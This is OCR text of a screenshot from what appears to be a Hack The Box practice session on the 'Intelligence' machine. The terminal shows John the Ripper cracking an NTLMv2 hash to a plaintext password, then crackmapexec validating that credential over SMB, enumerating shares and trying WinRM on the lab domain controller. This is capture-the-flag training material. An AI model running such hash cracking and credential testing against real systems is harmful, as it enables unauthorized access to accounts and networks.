 Pwned-3 - VMware Workstation
File Edit View VM Tabs Help
Pwned-3
1 2 3 4 10.10.16.3 22:47
r4ptor ❐ 0 ● 3 enum
File Actions Edit View Help
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Mr.Teddy (Ted.Graves)
1g 0:00:00:04 DONE (2024-02-20 22:44) 0.2463g/s 2663Kp/s 2663Kc/s 2663KC/s Mrz.deltasigma..Morgant1
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
┌──(r4ptor㉿r4ptor)-[~/Documents/HTB_Twitch/Intelligence/content]
└─$ nano targets.txt
┌──(r4ptor㉿r4ptor)-[~/Documents/HTB_Twitch/Intelligence/content]
└─$ crackmapexec smb 10.10.10.248 -u 'Ted.Graves' -p 'Mr.Teddy'
SMB 10.10.10.248 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:intelligence.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.248 445 DC [+] intelligence.htb\Ted.Graves:Mr.Teddy
┌──(r4ptor㉿r4ptor)-[~/Documents/HTB_Twitch/Intelligence/content]
└─$ crackmapexec smb 10.10.10.248 -u 'Ted.Graves' -p 'Mr.Teddy' --shares
SMB 10.10.10.248 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:intelligence.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.248 445 DC [+] intelligence.htb\Ted.Graves:Mr.Teddy
SMB 10.10.10.248 445 DC [+] Enumerated shares
SMB 10.10.10.248 445 DC Share Permissions Remark
SMB 10.10.10.248 445 DC ----- ----------- ------
SMB 10.10.10.248 445 DC ADMIN$ Remote Admin
SMB 10.10.10.248 445 DC C$ Default share
SMB 10.10.10.248 445 DC IPC$ READ Remote IPC
SMB 10.10.10.248 445 DC IT READ
SMB 10.10.10.248 445 DC NETLOGON READ Logon server share
SMB 10.10.10.248 445 DC SYSVOL READ Logon server share
SMB 10.10.10.248 445 DC Users READ
┌──(r4ptor㉿r4ptor)-[~/Documents/HTB_Twitch/Intelligence/content]
└─$ crackmapexec winrm 10.10.10.248 -u 'Ted.Graves' -p 'Mr.Teddy'
SMB 10.10.10.248 5985 DC [*] Windows 10.0 Build 17763 (name:DC) (domain:intelligence.htb)
HTTP 10.10.10.248 5985 DC [*] http://10.10.10.248:5985/wsman
WINRM 10.10.10.248 5985 DC [-] intelligence.htb\Ted.Graves:Mr.Teddy
┌──(r4ptor㉿r4ptor)-[~/Documents/HTB_Twitch/Intelligence/content]
└─$
CORSAIR
❐ 0 ↑ 22h 2m 1 Intelligence 2 nmap 3 enum Z | 22:47 | 20 Feb r4ptor r4ptor
Krbrelayx - Kerberos relaying and unconstrained
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
9°
Buscar
09:47 p. m.
20/02/2024